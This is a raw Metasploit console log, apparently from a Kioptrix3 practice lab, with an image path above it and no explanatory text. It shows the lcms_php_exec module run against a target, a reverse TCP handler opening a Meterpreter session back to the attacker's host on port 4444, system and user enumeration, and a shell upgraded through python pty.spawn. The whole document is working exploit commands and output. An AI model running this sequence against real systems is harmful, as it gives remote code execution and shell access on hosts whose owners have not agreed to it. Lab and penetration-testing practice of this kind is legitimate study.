 msf5 exploit(multi/http/lcms_php_exec) > set RHOSTS 192.168.56.53
RHOSTS => 192.168.56.53
msf5 exploit(multi/http/lcms_php_exec) > set URI /
URI => /
msf5 exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 192.168.56.10:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Sending stage (38288 bytes) to 192.168.56.53
[*] Meterpreter session 1 opened (192.168.56.10:4444 -> 192.168.56.53:59440) at 2019-10-09 23:10:24 +0200
meterpreter > sysinfo
Computer    : Kioptrix3
OS          : Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data (33)
meterpreter > shell
Process 4975 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$